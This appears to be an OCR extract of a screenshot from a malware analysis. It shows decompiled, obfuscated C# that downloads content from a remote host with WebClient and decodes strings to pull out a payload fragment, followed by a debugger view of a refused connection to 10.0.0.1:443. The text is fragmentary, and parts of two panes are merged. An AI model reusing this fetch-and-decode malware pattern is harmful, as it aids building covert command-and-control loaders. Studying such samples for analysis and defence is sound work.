 50 string text2 = new WebClient().DownloadString(text);
51 bool flag2 = text2.Contains(debaacebcbfefd.acffebafb("/eUpbH87gRQ=___",
"bbbbaccbdcaddfdaadfabacf___", 112, 112, 112, 112, 112));
52 if (flag2)
53 {
54 string str = text2.Split(new string[]
55 {
56 debaacebcbfefd.acffebafb("NOmnD6U4Y7c=___", "dfadbeabecebfcac___", 130, 130,
130, 130, 130)
57 }, StringSplitOptions.None)[1].Replace(debaacebcbfefd.acffebafb("gP8TFt+jY+k=___",
"ebecaacdaaeffaadfcdbbabf___", 144, 144, 144, 144, 144), string.Empty);
58 A_1 += str;
59 }
60 }
61 catch (Exception ex)
62 {
63 Environment.FailFast(debaacebcbfefd.acffebafb("urAmbnYUCTuSUDD0Q+mWhg==___",
"bacadddbebebbacebbfbdccbafbc___", 169, 169, 169, 169, 169));
64 }
65 debaacebcbfefd.beddbbefdccbbfadcebcbddaebfa(debaacebcbfefd.acffebafb("SS
+0QM2N8H3BGgoVKsxNlzIDI6WJXCeoJBF98KbE/h4+w2BdIaLIg5/CmdQwroZC/
%
ls
me Value Type
HResult 0x80131509 int
InnerException {System.Net.Sockets.SocketException (0x80004005): No connection could be made because the targe... System
Data {System.Collections.ListDictionaryInternal} System
ErrorCode 0x0000274D int
HelpLink null string
HResult 0x80004005 int
InnerException null System
IPForWatsonBuckets 0x06EA9FDF System
IsTransient false bool
Message "No connection could be made because the target machine actively refused it 10.0.0.1:443" string